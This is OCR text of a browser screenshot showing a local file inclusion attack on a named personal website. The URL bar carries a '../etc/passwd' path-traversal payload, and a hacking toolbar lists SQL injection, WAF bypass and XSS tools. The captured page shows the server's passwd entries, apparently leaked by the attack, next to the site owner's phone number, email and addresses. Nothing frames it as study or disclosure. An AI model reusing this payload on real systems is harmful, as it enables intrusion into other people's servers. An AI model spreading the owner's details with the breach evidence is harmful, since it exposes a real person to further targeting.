 Cyberfox File Edit View History Bookmarks Tools Help
Welcome to Sunflower Life Insur... × IRAM ARC Node × Lars Seeberg ×
www.lars-seeberg.com/index.php?page=../../../../../../../../../../etc/passwd Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.lars-seeberg.com/index.php?page=../../../../../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
Lars Seeberg Artistic Advisor
see@rt
root:x:0:0:root:/root:/bin/false
lars-seeberg.com:x:468153:468153:lars-
seeberg.com:/home/lars-seeberg.com:/bin/false
Home
Ongoing Projects
Past Projects
Curriculum Vitae
Contact
Mobile: +45 2144 0208
E-mail: see@rt-int.dk
Tesdorpfsvej 31
DK-5000 Odense C
Rhinower Strasse 10
Type here to search 91°F Light rain 5:09 PM
8/14/2021